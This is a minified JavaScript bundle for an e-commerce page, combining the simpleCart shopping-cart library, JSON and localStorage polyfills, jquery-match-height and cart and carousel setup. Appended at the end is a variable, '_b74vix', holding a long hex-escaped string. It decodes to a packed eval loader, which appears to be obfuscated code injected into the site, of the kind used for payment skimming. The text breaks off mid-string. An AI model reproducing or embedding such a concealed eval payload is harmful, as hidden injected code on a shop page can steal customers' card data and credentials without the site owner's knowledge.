this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      margin:10,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 2 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });

$(document).ready(function () {
        simpleCart({
            cartColumns: [{
                view: 'image'
                , attr: 'thumb'
                , label: false
            }, {
                attr: "name"
                , label: false
            }, {
                attr: "price"
                , label: false
                , view: 'currency'
            }, {
                view: "decrement"
                , label: false
                , text: "<i class='fa fa-minus-square-o'></i>"
            }, {
                attr: "quantity"
                , label: false
            }, {
                view: "increment"
                , label: false
                , text: "<i class='fa fa-plus-square-o'></i>"
            }, {
                attr: "total"
                , label: false
                , view: 'currency'
            }, {
                view: "remove"
                , text: "<i class='fa fa-window-close'></i>"
                , label: false
            }, ]
        });
    });

var _b74vix= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x4b\x28\x35\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x59\x28\x63\x29\x7b\x35\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x4c\x2e\x37\x4d\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x4e\x28\x33\x36\x29\x29\x7d\x3b\x37\x4f\x28\x63\x2d\x2d\x29\x7b\x36\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x50\x28\x37\x51\x20\x37\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x58\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c